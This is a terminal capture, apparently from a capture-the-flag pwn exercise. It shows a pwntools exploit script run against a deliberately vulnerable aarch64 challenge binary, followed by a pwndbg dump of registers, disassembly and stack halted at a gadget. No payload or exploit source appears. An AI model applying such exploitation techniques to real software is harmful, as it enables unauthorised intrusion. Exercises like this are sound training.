 [192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/b01lersCTF/arm-and-a-leg]
[★]$ python exploit.py
[*] '/home/halcyon/git/CTFs/2024/b01lersCTF/arm-and-a-leg/chal_patched'
Arch:     aarch64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x3f0000)
RUNPATH:  b'.'
[+] Starting local process './chal_patched': pid 149404
[*] Loaded 1 cached gadgets for './chal_patched'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x8d bytes:
b'Hello! \n'
b'Welcome to ARMs and Legs, here for all of your literal and metaphorical need
s!\n'
b'What are you in the market for today?\n'
b'1. ARMs\n'
b'2. Legs\n'
[DEBUG] Received 0x76 bytes:
b"So, you'd like to purchase an ARM...are you worthy enough to purchase such a
n appendage?\n"
b'What number am I thinking of?'
[DEBUG] Sent 0x5 bytes:
b'1337\n'
[+] libc: 0x0
[*] Switching to interactive mode
[DEBUG] Received 0x5a bytes:
b'\n'
b'Wow, you may now purchase an appendage!\tCould we have an address to ship sa
id appendage? '
Wow, you may now purchase an appendage!    Could we have an address to ship said a
ppendage? $
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0xfffffffffffffe00
RBX  0x3f
RCX  0x57f6e1 ◂— pop rbp
RDX  0x1
RDI  0x0
RSI  0x5541c3d9cb ◂— 0x9ed798000000000a /* '\n' */
R8   0x3030303030343030 ('00400000')
R9   0x303031303430302d ('-0040100')
R10  0x550083f900
R11  0x246
R12  0x0
R13  0x1
R14  0x550083f900
R15  0x5541c3d9cb ◂— 0x9ed798000000000a /* '\n' */
RBP  0x163507c ◂— 0x0
RSP  0x7fff5f5477b0 —▸ 0x7fff5f548bd0 ◂— 0x3f /* '?' */
RIP  0x57f6e1 ◂— pop rbp
[ DISASM / x86-64 / set emulate on ]
► 0x57f6e1    pop    rbp
0x57f6e2    ret
↓
0x5c0b40    mov    r8, rax
0x5c0b43    cmp    rax, -0x1001
0x5c0b49    ja     0x5c5faf                      <0x5c5faf>
↓
0x5c5faf    mov    qword ptr [rbp - 0x13c8], rax
0x5c5fb6    call   0x72fa80                      <0x72fa80>
0x5c5fbb    mov    r8, qword ptr [rbp - 0x13c8]
0x5c5fc2    neg    r8d
0x5c5fc5    mov    dword ptr [rax], r8d
0x5c5fc8    call   0x5b2680                      <0x5b2680>
[ STACK ]
00:0000│ rsp 0x7fff5f5477b0 —▸ 0x7fff5f548bd0 ◂— 0x3f /* '?' */
01:0008│     0x7fff5f5477b8 —▸ 0x5c0b40 ◂— mov r8, rax
02:0010│     0x7fff5f5477c0 ◂— '00400000-00401000 r--p 00000000 00:19 615678                            '
03:0018│     0x7fff5f5477c8 ◂— '-00401000 r--p 00000000 00:19 615678                            '
04:0020│     0x7fff5f5477d0 ◂— '0 r--p 00000000 00:19 615678                            '
05:0028│     0x7fff5f5477d8 ◂— '0000000 00:19 615678                            '
06:0030│     0x7fff5f5477e0 ◂— '00:19 615678                            '
07:0038│     0x7fff5f5477e8 ◂— '5678                            '
[ BACKTRACE ]
► 0         0x57f6e1
1         0x5c0b40
2         0x5c7f53
3         0x422008
4         0x4028dc
5         0x730cc9
[ THREADS (2 TOTAL) ]
► 1   "chal_patched" stopped: 0x57f6e1
2   "chal_patched" stopped: 0x7b0529
pwndbg>